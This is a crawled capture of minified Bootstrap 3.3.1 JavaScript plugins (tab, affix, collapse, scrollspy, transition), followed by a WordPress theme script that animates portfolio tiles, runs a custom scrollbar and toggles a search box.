o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.tab");s||o.data("bs.tab",s=new i(this)),"string"==typeof e&&s[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.1",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var s=i.find(".active:last a"),n=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:s[0]});if(s.trigger(n),e.trigger(a),!a.isDefaultPrevented()&&!n.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){s.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:s[0]})})}}},i.prototype.activate=function(e,o,s){function n(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),s&&s()}var a=o.find("> .active"),r=s&&t.support.transition&&(a.length&&a.hasClass("fade")||!!o.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var s=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',s).on("click.bs.tab.data-api",'[data-toggle="pill"]',s)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.affix"),n="object"==typeof e&&e;s||o.data("bs.affix",s=new i(this,n)),"string"==typeof e&&s[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.1",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,o){var s=this.$target.scrollTop(),n=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return i>s?"top":!1;if("bottom"==this.affixed)return null!=i?s+this.unpin<=n.top?!1:"bottom":t-o>=s+a?!1:"bottom";var r=null==this.affixed,l=r?s:n.top,h=r?a:e;return null!=i&&i>=l?"top":null!=o&&l+h>=t-o?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),o=this.options.offset,s=o.top,n=o.bottom,a=t("body").height();"object"!=typeof o&&(n=s=o),"function"==typeof s&&(s=o.top(this.$element)),"function"==typeof n&&(n=o.bottom(this.$element));var r=this.getState(a,e,s,n);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-e-n})}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),s=i.data("bs.collapse"),n=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!s&&n.toggle&&"show"==e&&(n.toggle=!1),s||i.data("bs.collapse",s=new o(this,n)),"string"==typeof e&&s[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t(this.options.trigger).filter('[href="#'+e.id+'"], [data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.1",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0,trigger:'[data-toggle="collapse"]'},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,s=this.$parent&&this.$parent.find("> .panel").children(".in, .collapsing");if(!(s&&s.length&&(e=s.data("bs.collapse"),e&&e.transitioning))){var n=t.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){s&&s.length&&(i.call(s,"hide"),e||s.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var s=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(s,this)).emulateTransitionEnd(o.TRANSITION_DURATION):s.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var s=t(o);this.addAriaAndCollapsedClass(e(s),s)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var s=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=s,this
},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var s=t(this);s.attr("data-target")||o.preventDefault();var n=e(s),a=n.data("bs.collapse"),r=a?"toggle":t.extend({},s.data(),{trigger:this});i.call(n,r)})}(jQuery),+function(t){"use strict";function e(i,o){var s=t.proxy(this.process,this);this.$body=t("body"),this.$scrollElement=t(t(i).is("body")?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",s),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),s=o.data("bs.scrollspy"),n="object"==typeof i&&i;s||o.data("bs.scrollspy",s=new e(this,n)),"string"==typeof i&&s[i]()})}e.VERSION="3.3.1",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e="offset",i=0;t.isWindow(this.$scrollElement[0])||(e="position",i=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var o=this;this.$body.find(this.selector).map(function(){var o=t(this),s=o.data("target")||o.attr("href"),n=/^#./.test(s)&&t(s);return n&&n.length&&n.is(":visible")&&[[n[e]().top+i,s]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){o.offsets.push(this[0]),o.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),s=this.offsets,n=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return a!=(t=n[n.length-1])&&this.activate(t);if(a&&e<s[0])return this.activeTarget=null,this.clear();for(t=s.length;t--;)a!=n[t]&&e>=s[t]&&(!s[t+1]||e<=s[t+1])&&this.activate(n[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var s=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(s,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://rito-brilliance.rito-official.com/wp-content/themes/photek_tcd024/scripts/portfolio_and_search.js
body_size: 1055
content:
var canShow = true;

function showTiles() {
  var curr     = 0,
      itemW    = jQuery('.portfolio-item').first().width(),
      tOffset  = 300;

  jQuery('.portfolio-item').each(function(){
    var item = jQuery(this);
    item.css('height', itemW / 1.3)

    if(item.css('opacity') == 0) {
      setTimeout(function(){
        item.css('opacity', '1')
        curr++;
        if(curr == jQuery('.portfolio-item').length)
          canShow = true;
          else canShow = false;
      }, tOffset);
      tOffset += 300;
    }
  })
}

jQuery(function($){

    var cancheck = true;



    $(".calendar-puller").each(function(){
      $(this).css('height', $(this).outerHeight() + 30)
    })

    $("#body-scroller-inner").draggable({
      axis: "y",
      start: function(){ cancheck = false },
      stop: function(){ cancheck = true },
      drag: function() {
        var scrollPer = $("#body-scroller-inner").offset().top / $(window).height()
        var scrollOf = $(window).height() * scrollPer

        $(window).scrollTop(scrollOf / 1.2)
      },
    })

    var noBody = false;

    $(".body-scroller-inner").css('height', $( window ).height())

    $(document).resize(function(){
      $(".body-scroller-inner").css('height', $( window ).height())
    })

    $(document).scroll(function(x){
      if(cancheck) {
        noBody = true;
        var scrollPercent = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());

        $(".body-scroller-inner").css('height', $( window ).height())
        $("#body-scroller-inner").css('top', scrollPercent + '%')
      }
    })


    $('body').on('scroll', function(x){
      if(!noBody && cancheck){
        var scrollPercent = 100 * $('body').scrollTop() / ($(document).height() - $(window).height());

        $(".body-scroller-inner").css('height', $( window ).height())
        $("#body-scroller-inner").css('top', scrollPercent + '%')
      }
    })

  showTiles();

  $( window ).resize(function(){

    itemW = $('.portfolio-item').first().width();

    $('.portfolio-item').each(function(){
      var item = $(this);
      item.css('height', itemW / 1.3)
    })
  });

  $('#doSearch').click(function(){
    $('.photek-title').css('color', 'transparent')
    $('.photek-title a').css('color', 'transparent')
    $('.pre-search').hide()
    $('.post-search').show()

    $('.search-field').each(function(i){
      if(i==0){
        $(this).show();
        if(doSearchFocus)
          $(this).focus();
      }
    })
  })

  $('#hideSearch').click(function(){
    $('.photek-title').css('color', 'white')
    $('.photek-title a').css('color', 'white')
    $('.pre-search').show()
    $('.post-search').hide()

    $('.search-field').each(function(i){
      if(i==0){
        console.log(i)
        $(this).hide();
      }
    })
  })






})


jQuery(window).load(function(){
  setInterval(function(){
    jQuery('.blog-wrap').addClass('show-article');
    jQuery('.portfolio-entry-content').addClass('show-portfolio');
  }, 100)

  jQuery('a.dropdown-toggle').click(function(e){
    window.location.href = e.currentTarget.href
  })

})